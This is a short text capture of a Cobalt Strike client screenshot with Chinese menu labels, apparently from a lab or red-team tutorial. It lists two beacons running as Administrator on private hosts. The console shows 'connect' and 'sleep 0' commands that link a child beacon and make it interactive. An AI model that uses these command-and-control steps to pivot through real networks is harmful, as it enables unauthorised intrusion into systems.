 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... Admi... SQL... 3232.... 1224 x64 43ms Interactive
192.1... 192.1... wps-r... Admi... WEB... artifa... 3572 x64 57ms Interactive
事件日志 X Beacon 192.168.79.133@644 X Beacon 192.168.79.133@3572 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@1224]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 3572 - x64 last:57ms
beacon>